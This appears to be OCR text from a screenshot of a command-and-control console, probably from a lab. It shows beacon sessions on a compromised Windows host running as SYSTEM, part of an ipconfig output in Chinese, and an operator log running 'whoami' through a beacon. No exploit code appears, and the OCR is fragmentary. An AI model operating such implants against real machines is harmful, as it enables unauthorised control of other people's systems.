 external internal listener user computer note process pid arch last sleep
0:0:0:0:0:0:0:1 172.50.12.33 test SYSTEM * WIN-NQOLAOUO8C1 rundll32.exe 668 x64 540ms 1 minute
0:0:0:0:0:0:0:1 172.50.12.33 test WIN-NQOLAOUO... WIN-NQOLAOUO8C1 fenli.exe 848 x64 449ms 1 second
0:0:0:0:0:0:0:1 172.50.12.33 test SYSTEM * WIN-NQOLAOUO8C1 werfault.exe 8260 x64 32s 1 minute
0:0:0:0:0:0:0:1 172.50.12.33 test SYSTEM * WIN-NQOLAOUO8C1 cmd.exe 8696 x64 355ms 1 second
Event Log X Script Console X Beacon 172.50.12.33@848 X Beacon 172.50.12.33@668 X Beacon 172.50.12.33@8696 X
DHCP 已启用 . . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{4A835BE8-816A-4266-AF10-0ADC1C46A06E}:
媒体状态 . . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #3
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
07/17 18:40:07 beacon> shell whoami
07/17 18:40:07 [*] Tasked beacon to run: whoami
07/17 18:40:08 [+] host called home, sent: 37 bytes
07/17 18:40:08 [+] received output:
nt authority\system